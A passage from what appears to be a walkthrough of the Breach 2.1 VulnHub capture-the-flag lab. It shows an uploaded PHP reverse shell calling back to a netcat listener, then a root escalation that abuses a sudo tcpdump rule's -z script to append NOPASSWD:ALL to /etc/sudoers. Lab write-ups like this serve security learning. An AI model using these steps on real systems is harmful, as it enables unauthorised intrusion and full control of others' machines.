
Excellent Smithers! We’re in. Now all we need to do is find something to exploit, command injection, RFI, file upload, etc.

After looking through the application a bit Tools -> File Manager sounds very appealing. But all the directories in the root are not writable! But a proper search would mean to check every link, so lets see if there is anything writable. But as there are a ton of directories and I don’t feel like spending all that time just yet I go back to my trusty shell.
milton@breach2:~$ cd /var/www/html2/oscommerce
milton@breach2:/var/www/html2/oscommerce$ find -type d -writable
find -type d -writable
./includes/work
milton@breach2:/var/www/html2/oscommerce$ -Bwahaha, now to verify its writable to the web interface.

Looks writable to me. Time to modify a php-reverse-shell, upload it and get root access.
root@kali:~/evidence/breach2.1# cp /usr/share/webshells/php/php-reverse-shell.php .
root@kali:~/evidence/breach2.1# nano php-reverse-shell.php
root@kali:~/evidence/breach2.1# nc -lvp 2222
listening on [any] 2222 ...
Reverse shell uploaded! Now to execute it, browsing to /oscommerce/includes/work/php-reverse-shell.php is all thats needed.
root@kali:~/evidence/breach2.1# nc -lvp 2222
listening on [any] 2222 ...
192.168.110.151: inverse host lookup failed: Unknown host
connect to [192.168.110.139] from (UNKNOWN) [192.168.110.151] 54130
Linux breach2 3.16.0-4-amd64 #1 SMP Debian 3.16.7-ckt25-2 (2016-04-08) x86_64 GNU/Linux
15:15:19 up 2:55, 1 user, load average: 0.06, 0.04, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
milton pts/2 localhost 14:47 9:06 0.03s 0.03s -bash
uid=1001(blumbergh) gid=1001(blumbergh) groups=1001(blumbergh),1004(fin)
/bin/sh: 0: can't access tty; job control turned off
$ -Nope.. not root… but blumbergh. So thats something. Lets see if this account has any special privs.
$ sudo -l
Matching Defaults entries for blumbergh on breach2:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User blumbergh may run the following commands on breach2:
(root) NOPASSWD: /usr/sbin/tcpdump
$ -Ok.. interesting can run tcpdump as root without a password. Well to be honest this stumped me for a bit. I was thinking I needed to capture something that would have a password to use but that didn’t prove to be valid. Eventually I stumbled across this amazing post https://www.securusglobal.com/community/2014/03/17/how-i-got-root-with-sudo/ and managed to add a really cool shell escape to my arsenal.
It seems tcpdump has the ability to run scripts to perform actions on dumps at split time. Normally this is for compressing the captures or similar. Well if exploited properly the script will run as root. And what possible thing would we want root to run for us? Perhaps let us do anything as root without a password?
$ echo $'id\necho "blumbergh ALL=(ALL) NOPASSWD:ALL" >> /etc/sudoers' > /tmp/root
$ chmod +x /tmp/root
$ cat /tmp/root
$id
echo "blumbergh ALL=(ALL) NOPASSWD:ALL" >> /etc/sudoers
$ sudo tcpdump -ln -i eth0 -w /dev/null -W 1 -G 1 -z /tmp/root -Z root
dropped privs to root
tcpdump: listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
Maximum file limit reached: 1
$ sudo -l
Matching Defaults entries for blumbergh on breach2:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User blumbergh may run the following commands on breach2:
(root) NOPASSWD: /usr/sbin/tcpdump
(ALL) NOPASSWD: ALL
$ sudo su
root@breach2:/# -Privilege Escalation completed! Now to find the flag and fully pwn the system.
root@breach2:/# cd ~
root@breach2:~# ls -al
total 64
drwx------ 7 root root 4096 Sep 23 15:38 .
drwxr-xr-x 22 root root 4096 Jun 20 14:21 ..
drwx------ 2 root root 4096 Jun 21 11:01 .aptitude
-rw------- 1 root root 495 Sep 23 15:40 .bash_history
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
drwxr-xr-x 2 root root 4096 Jun 19 16:42 .cache
drwx------ 3 root root 4096 Jun 19 16:42 .config
-rw-r--r-- 1 root root 5074 Jun 22 10:46 .flag.py
drwx------ 4 root root 4096 Jun 19 16:42 .mozilla
-rw------- 1 root root 958 Jun 21 10:50 .mysql_history
-rw------- 1 root root 44 Jul 20 20:31 .nano_history
-rw-r--r-- 1 root root 140 Nov 19 2007 .profile
-rw-r--r-- 1 root root 66 Jun 16 12:59 .selected_editor
drwx------ 2 root root 4096 Jun 19 16:42 .ssh
-rw-r--r-- 1 root root 810 Sep 23 15:34 sudoers
-rw------- 1 root root 0 Jun 18 19:20 .Xauthority
root@breach2:~# python .flag.py
#========================================================================================#
# ___ ___ #
#( ) ( ) #
# | |.-. ___ .-. .--. .---. .--. | | .-. .--. .-. #
# | / \ ( ) \ / \ / .-, \ / \ | |/ \ ; _ \ / \ #
# | .-. | | ' .-. ; | .-. ; (__) ; | | .-. ; | .-. . (___)` | | .-. ; #
# | | | | | / (___) | | | | .'` | | |(___) | | | | ' ' | | | | #
# | | | | | | | |/ | / .'| | | | | | | | / / | | | | #
# | | | | | | | ' _.' | / | | | | ___ | | | | / / | | | | #
# | ' | | | | | .'.-. ; | ; | | '( ) | | | | / / .-. | ' | | #
# ' `-' ; | | ' `-' / ' `-' | ' `-' | | | | | / '____ ( ) ' `-' / #
# `.__. (___) `.__.' `.__.'_. `.__,' (___)(___) (_______) `-' `.__,' #
# #
#========================================================================================#
Congratulations on reaching the end. I have learned a ton putting together these challenges and I hope you enjoyed it and perhaps learned something new. Stay tuned for the final in the series, Breach 3.0
Shout-out to sizzop, knightmare and rastamouse for testing and g0tmi1k for hosting and maintaining #vulnhub.
-mrb3n
root@breach2:~# -Final Thoughts
Loving this series so far. I really enjoy the theming of it and the techniques required really make you think. I had no idea there was a privesc possible with tcpdump. I’ve seen them with nmap and other tools but not with tcpdump as of yet. Overall really enjoyable.
Big thanks to mrb3n for creating this system and Vulnhub for providing it!